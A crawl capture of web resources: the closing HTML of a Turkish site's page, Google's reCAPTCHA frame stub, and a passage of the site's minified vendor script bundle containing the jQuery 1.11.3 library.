        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="USImdBqmhBzVfcagzP7HWw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768662033298');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=821620343
body_size: 82010
content:
if(function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t="length"in e&&e.length,n=ae.type(e);return"function"!==n&&!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e))}function i(e,t,n){if(ae.isFunction(t))return ae.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return ae.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(pe.test(t))return ae.filter(t,e,n);t=ae.filter(t,e)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0!==n})}function a(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function r(e){var t=be[e]={};return ae.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function o(){fe.addEventListener?(fe.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1)):(fe.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(fe.addEventListener||"load"===event.type||"complete"===fe.readyState)&&(o(),ae.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ee,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ce.test(n)?ae.parseJSON(n):n)}catch(a){}ae.data(e,t,n)}else n=void 0}return n}function d(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function c(e,t,n,i){if(ae.acceptData(e)){var a,r,o=ae.expando,s=e.nodeType,l=s?ae.cache:e,d=s?e[o]:e[o]&&o;if(d&&l[d]&&(i||l[d].data)||void 0!==n||"string"!=typeof t)return d||(d=s?e[o]=U.pop()||ae.guid++:o),l[d]||(l[d]=s?{}:{toJSON:ae.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[d]=ae.extend(l[d],t):l[d].data=ae.extend(l[d].data,t)),r=l[d],i||(r.data||(r.data={}),r=r.data),void 0!==n&&(r[ae.camelCase(t)]=n),"string"==typeof t?(a=r[t],null==a&&(a=r[ae.camelCase(t)])):a=r,a}}function u(e,t,n){if(ae.acceptData(e)){var i,a,r=e.nodeType,o=r?ae.cache:e,s=r?e[ae.expando]:ae.expando;if(o[s]){if(t&&(i=n?o[s]:o[s].data)){ae.isArray(t)?t=t.concat(ae.map(t,ae.camelCase)):t in i?t=[t]:(t=ae.camelCase(t),t=t in i?[t]:t.split(" ")),a=t.length;for(;a--;)delete i[t[a]];if(n?!d(i):!ae.isEmptyObject(i))return}(n||(delete o[s].data,d(o[s])))&&(r?ae.cleanData([e],!0):ne.deleteExpando||o!=o.window?delete o[s]:o[s]=null)}}}function p(){return!0}function h(){return!1}function f(){try{return fe.activeElement}catch(e){}}function m(e){var t=Pe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function g(e,t){var n,i,a=0,r=typeof e.getElementsByTagName!==Te?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!==Te?e.querySelectorAll(t||"*"):void 0;if(!r)for(r=[],n=e.childNodes||e;null!=(i=n[a]);a++)!t||ae.nodeName(i,t)?r.push(i):ae.merge(r,g(i,t));return void 0===t||t&&ae.nodeName(e,t)?ae.merge([e],r):r}function v(e){ze.test(e.type)&&(e.defaultChecked=e.checked)}function y(e,t){return ae.nodeName(e,"table")&&ae.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==ae.find.attr(e,"type"))+"/"+e.type,e}function b(e){var t=Ge.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function x(e,t){for(var n,i=0;null!=(n=e[i]);i++)ae._data(n,"globalEval",!t||ae._data(t[i],"globalEval"))}function S(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,i,a,r=ae._data(e),o=ae._data(t,r),s=r.events;if(s){delete o.handle,o.events={};for(n in s)for(i=0,a=s[n].length;i<a;i++)ae.event.add(t,n,s[n][i])}o.data&&(o.data=ae.extend({},o.data))}}function T(e,t){var n,i,a;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ne.noCloneEvent&&t[ae.expando]){a=ae._data(t);for(i in a.events)ae.removeEvent(t,i,a.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(w(t).text=e.text,b(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ne.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function C(t,n){var i,a=ae(n.createElement(t)).appendTo(n.body),r=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(a[0]))?i.display:ae.css(a[0],"display");return a.detach(),r}function E(e){var t=fe,n=Ze[e];return n||(n=C(e,t),"none"!==n&&n||(Je=(Je||ae("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(Je[0].contentWindow||Je[0].contentDocument).document,t.write(),t.close(),n=C(e,t),Je.detach()),Ze[e]=n),n}function k(e,t){return{get:function(){var n=e();if(null!=n)return n?void delete this.get:(this.get=t).apply(this,arguments)}}}function I(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),i=t,a=pt.length;a--;)if(t=pt[a]+n,t in e)return t;return i}function M(e,t){for(var n,i,a,r=[],o=0,s=e.length;o<s;o++)i=e[o],i.style&&(r[o]=ae._data(i,"olddisplay"),n=i.style.display,t?(r[o]||"none"!==n||(i.style.display=""),""===i.style.display&&Me(i)&&(r[o]=ae._data(i,"olddisplay",E(i.nodeName)))):(a=Me(i),(n&&"none"!==n||!a)&&ae._data(i,"olddisplay",a?n:ae.css(i,"display"))));for(o=0;o<s;o++)i=e[o],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?r[o]||"":"none"));return e}function D(e,t,n){var i=lt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function z(e,t,n,i,a){for(var r=n===(i?"border":"content")?4:"width"===t?1:0,o=0;r<4;r+=2)"margin"===n&&(o+=ae.css(e,n+Ie[r],!0,a)),i?("content"===n&&(o-=ae.css(e,"padding"+Ie[r],!0,a)),"margin"!==n&&(o-=ae.css(e,"border"+Ie[r]+"Width",!0,a))):(o+=ae.css(e,"padding"+Ie[r],!0,a),"padding"!==n&&(o+=ae.css(e,"border"+Ie[r]+"Width",!0,a)));return o}function A(e,t,n){var i=!0,a="width"===t?e.offsetWidth:e.offsetHeight,r=et(e),o=ne.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,r);if(a<=0||null==a){if(a=tt(e,t,r),(a<0||null==a)&&(a=e.style[t]),it.test(a))return a;i=o&&(ne.boxSizingReliable()||a===e.style[t]),a=parseFloat(a)||0}return a+z(e,t,n||(o?"border":"content"),i,r)+"px"}function _(e,t,n,i,a){return new _.prototype.init(e,t,n,i,a)}function N(){return setTimeout(function(){ht=void 0}),ht=ae.now()}function B(e,t){var n,i={height:e},a=0;for(t=t?1:0;a<4;a+=2-t)n=Ie[a],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function L(e,t,n){for(var i,a=(wt[t]||[]).concat(wt["*"]),r=0,o=a.length;r<o;r++)if(i=a[r].call(n,t,e))return i}function P(e,t,n){var i,a,r,o,s,l,d,c,u=this,p={},h=e.style,f=e.nodeType&&Me(e),m=ae._data(e,"fxshow");n.queue||(s=ae._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,ae.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],d=ae.css(e,"display"),c="none"===d?ae._data(e,"olddisplay")||E(e.nodeName):d,"inline"===c&&"none"===ae.css(e,"float")&&(ne.inlineBlockNeedsLayout&&"inline"!==E(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",ne.shrinkWrapBlocks()||u.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],mt.exec(a)){if(delete t[i],r=r||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!m||void 0===m[i])continue;f=!0}p[i]=m&&m[i]||ae.style(e,i)}else d=void 0;if(ae.isEmptyObject(p))"inline"===("none"===d?E(e.nodeName):d)&&(h.display=d);else{m?"hidden"in m&&(f=m.hidden):m=ae._data(e,"fxshow",{}),r&&(m.hidden=!f),f?ae(e).show():u.done(function(){ae(e).hide()}),u.done(function(){var t;ae._removeData(e,"fxshow");for(t in p)ae.style(e,t,p[t])});for(i in p)o=L(f?m[i]:0,i,u),i in m||(m[i]=o.start,f&&(o.end=o.start,o.start="width"===i||"height"===i?1:0))}}function O(e,t){var n,i,a,r,o;for(n in e)if(i=ae.camelCase(n),a=t[i],r=e[n],ae.isArray(r)&&(a=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),o=ae.cssHooks[i],o&&"expand"in o){r=o.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=a)}else t[i]=a}function H(e,t,n){var i,a,r=0,o=yt.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var t=ht||N(),n=Math.max(0,d.startTime+d.duration-t),i=n/d.duration||0,r=1-i,o=0,l=d.tweens.length;o<l;o++)d.tweens[o].run(r);return s.notifyWith(e,[d,r,n]),r<1&&l?n:(s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ht||N(),duration:n.duration,tweens:[],createTween:function(t,n){var i=ae.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(i),i},stop:function(t){var n=0,i=t?d.tweens.length:0;if(a)return this;for(a=!0;n<i;n++)d.tweens[n].run(1);return t?s.resolveWith(e,[d,t]):s.rejectWith(e,[d,t]),this}}),c=d.props;for(O(c,d.opts.specialEasing);r<o;r++)if(i=yt[r].call(d,e,c,d.opts))return i;return ae.map(c,L,d),ae.isFunction(d.opts.start)&&d.opts.start.call(e,d),ae.fx.timer(ae.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always)}function $(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,a=0,r=t.toLowerCase().match(we)||[];if(ae.isFunction(n))for(;i=r[a++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function a(s){var l;return r[s]=!0,ae.each(e[s]||[],function(e,s){var d=s(t,n,i);return"string"!=typeof d||o||r[d]?o?!(l=d):void 0:(t.dataTypes.unshift(d),a(d),!1)}),l}var r={},o=e===qt;return a(t.dataTypes[0])||!r["*"]&&a("*")}function W(e,t){var n,i,a=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function j(e,t,n){for(var i,a,r,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(o in s)if(s[o]&&s[o].test(a)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}i||(i=o)}r=r||i}if(r)return r!==l[0]&&l.unshift(r),n[r]}function q(e,t,n,i){var a,r,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(o=d[l+" "+r]||d["* "+r],!o)for(a in d)if(s=a.split(" "),s[1]===r&&(o=d[l+" "+s[0]]||d["* "+s[0]])){o===!0?o=d[a]:d[a]!==!0&&(r=s[0],c.unshift(s[1]));break}if(o!==!0)if(o&&e["throws"])t=o(t);else try{t=o(t)}catch(u){return{state:"parsererror",error:o?u:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}function F(e,t,n,i){var a;if(ae.isArray(t))ae.each(t,function(t,a){n||Gt.test(e)?i(e,a):F(e+"["+("object"==typeof a?t:"")+"]",a,n,i)});else if(n||"object"!==ae.type(t))i(e,t);else for(a in t)F(e+"["+a+"]",t[a],n,i)}function X(){try{return new e.XMLHttpRequest}catch(t){}}function Y(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function G(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var U=[],V=U.slice,K=U.concat,Q=U.push,J=U.indexOf,Z={},ee=Z.toString,te=Z.hasOwnProperty,ne={},ie="1.11.3",ae=function(e,t){return new ae.fn.init(e,t)},re=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,se=/-([\da-z])/gi,le=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:ie,constructor:ae,selector:"",length:0,toArray:function(){return V.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:V.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(V.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Q,sort:U.sort,splice:U.splice},ae.extend=ae.fn.extend=function(){var e,t,n,i,a,r,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||ae.isFunction(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(a=arguments[s]))for(i in a)e=o[i],n=a[i],o!==n&&(d&&n&&(ae.isPlainObject(n)||(t=ae.isArray(n)))?(t?(t=!1,r=e&&ae.isArray(e)?e:[]):r=e&&ae.isPlainObject(e)?e:{},o[i]=ae.extend(d,r,n)):void 0!==n&&(o[i]=n));return o},ae.extend({expando:"jQuery"+(ie+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!ae.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Z[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(se,le)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var a,r=0,o=e.length,s=n(e);if(i){if(s)for(;r<o&&(a=t.apply(e[r],i),a!==!1);r++);else for(r in e)if(a=t.apply(e[r],i),a===!1)break}else if(s)for(;r<o&&(a=t.call(e[r],r,e[r]),a!==!1);r++);else for(r in e)if(a=t.call(e[r],r,e[r]),a===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(re,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?ae.merge(i,"string"==typeof e?[e]:e):Q.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(J)return J.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,a=e.length;i<n;)e[a++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[a++]=t[i++];return e.length=a,e},grep:function(e,t,n){for(var i,a=[],r=0,o=e.length,s=!n;r<o;r++)i=!t(e[r],r),i!==s&&a.push(e[r]);return a},map:function(e,t,i){var a,r=0,o=e.length,s=n(e),l=[];if(s)for(;r<o;r++)a=t(e[r],r,i),null!=a&&l.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&l.push(a);return K.apply([],l)},guid:1,proxy:function(e,t){var n,i,a;if("string"==typeof t&&(a=e[t],t=e,e=a),ae.isFunction(e))return n=V.call(arguments,2),i=function(){return e.apply(t||this,n.concat(V.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i},now:function(){return+new Date},support:ne}),ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Z["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,n,i){var a,r,o,s,l,d,u,h,f,m;if((t?t.ownerDocument||t:R)!==_&&A(t),t=t||_,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&B){if(11!==s&&(a=ye.exec(e)))if(o=a[1]){if(9===s){if(r=t.getElementById(o),!r||!r.parentNode)return n;if(r.id===o)return n.push(r),n}else if(t.ownerDocument&&(r=t.ownerDocument.getElementById(o))&&H(t,r)&&r.id===o)return n.push(r),n}else{if(a[2])return J.apply(n,t.getElementsByTagName(e)),n;if((o=a[3])&&x.getElementsByClassName)return J.apply(n,t.getElementsByClassName(o)),n}if(x.qsa&&(!L||!L.test(e))){if(h=u=$,f=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=E(e),(u=t.getAttribute("id"))?h=u.replace(be,"\\$&"):t.setAttribute("id",h),h="[id='"+h+"'] ",l=d.length;l--;)d[l]=h+p(d[l]);f=we.test(e)&&c(t.parentNode)||t,m=d.join(",")}if(m)try{return J.apply(n,f.querySelectorAll(m)),n}catch(g){}finally{u||t.removeAttribute("id")}}}return I(e.replace(le,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>S.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[$]=!0,e}function a(e){var t=_.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=e.length;i--;)S.attrHandle[n[i]]=t}function o(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||G)-(~e.sourceIndex||G);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function d(e){return i(function(t){return t=+t,i(function(n,i){for(var a,r=e([],n.length,t),o=r.length;o--;)n[a=r[o]]&&(n[a]=!(i[a]=n[a]))})})}function c(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function p(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function h(e,t,n){var i=t.dir,a=n&&"parentNode"===i,r=j++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r)}:function(t,n,o){var s,l,d=[W,r];if(o){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,o))return!0}else for(;t=t[i];)if(1===t.nodeType||a){if(l=t[$]||(t[$]={}),(s=l[i])&&s[0]===W&&s[1]===r)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,o))return!0}}}function f(e){return e.length>1?function(t,n,i){for(var a=e.length;a--;)if(!e[a](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var a=0,r=n.length;a<r;a++)t(e,n[a],i);return i}function g(e,t,n,i,a){for(var r,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,a)||(o.push(r),d&&t.push(s)));return o}function v(e,t,n,a,r,o){return a&&!a[$]&&(a=v(a)),r&&!r[$]&&(r=v(r,o)),i(function(i,o,s,l){var d,c,u,p=[],h=[],f=o.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?v:g(v,p,e,s,l),w=n?r||(i?e:f||a)?[]:o:y;if(n&&n(y,w,s,l),a)for(d=g(w,h),a(d,[],s,l),c=d.length;c--;)(u=d[c])&&(w[h[c]]=!(y[h[c]]=u));if(i){if(r||e){if(r){for(d=[],c=w.length;c--;)(u=w[c])&&d.push(y[c]=u);r(null,w=[],d,l)}for(c=w.length;c--;)(u=w[c])&&(d=r?ee(i,u):p[c])>-1&&(i[d]=!(o[d]=u))}}else w=g(w===o?w.splice(f,w.length):w),r?r(null,o,w,l):J.apply(o,w)})}function y(e){for(var t,n,i,a=e.length,r=S.relative[e[0].type],o=r||S.relative[" "],s=r?1:0,l=h(function(e){return e===t},o,!0),d=h(function(e){return ee(t,e)>-1},o,!0),c=[function(e,n,i){var a=!r&&(i||n!==M)||((t=n).nodeType?l(e,n,i):d(e,n,i));return t=null,a}];s<a;s++)if(n=S.relative[e[s].type])c=[h(f(c),n)];else{if(n=S.filter[e[s].type].apply(null,e[s].matches),n[$]){for(i=++s;i<a&&!S.relative[e[i].type];i++);return v(s>1&&f(c),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(le,"$1"),n,s<i&&y(e.slice(s,i)),i<a&&y(e=e.slice(i)),i<a&&p(e))}c.push(n)}return f(c)}function w(e,n){var a=n.length>0,r=e.length>0,o=function(i,o,s,l,d){var c,u,p,h=0,f="0",m=i&&[],v=[],y=M,w=i||r&&S.find.TAG("*",d),b=W+=null==y?1:Math.random()||.1,x=w.length;for(d&&(M=o!==_&&o);f!==x&&null!=(c=w[f]);f++){if(r&&c){for(u=0;p=e[u++];)if(p(c,o,s)){l.push(c);break}d&&(W=b)}a&&((c=!p&&c)&&h--,i&&m.push(c))}if(h+=f,a&&f!==h){for(u=0;p=n[u++];)p(m,v,o,s);if(i){if(h>0)for(;f--;)m[f]||v[f]||(v[f]=K.call(l));v=g(v)}J.apply(l,v),d&&!i&&v.length>0&&h+n.length>1&&t.uniqueSort(l)}return d&&(W=b,M=y),m};return a?i(o):o}var b,x,S,T,C,E,k,I,M,D,z,A,_,N,B,L,P,O,H,$="sizzle"+1*new Date,R=e.document,W=0,j=0,q=n(),F=n(),X=n(),Y=function(e,t){return e===t&&(z=!0),0},G=1<<31,U={}.hasOwnProperty,V=[],K=V.pop,Q=V.push,J=V.push,Z=V.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ae=ie.replace("w","w#"),re="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ae+"))|)"+ne+"*\\]",oe=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),de=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),pe=new RegExp(oe),he=new RegExp("^"+ae+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,we=/[+~]/,be=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Te=function(){A()};try{J.apply(V=Z.call(R.childNodes),R.childNodes),V[R.childNodes.length].nodeType}catch(Ce){J={apply:V.length?function(e,t){Q.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}x=t.support={},C=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement?(_=i,N=i.documentElement,n=i.defaultView,n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),B=!C(i),x.attributes=a(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=a(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=ve.test(i.getElementsByClassName),x.getById=a(function(e){return N.appendChild(e).id=$,!i.getElementsByName||!i.getElementsByName($).length}),x.getById?(S.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&B){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){return e.getAttribute("id")===t}}):(delete S.find.ID,S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),S.find.TAG=x.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],a=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[a++];)1===n.nodeType&&i.push(n);return i}return r},S.find.CLASS=x.getElementsByClassName&&function(e,t){if(B)return t.getElementsByClassName(e)},P=[],L=[],(x.qsa=ve.test(i.querySelectorAll))&&(a(function(e){N.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option 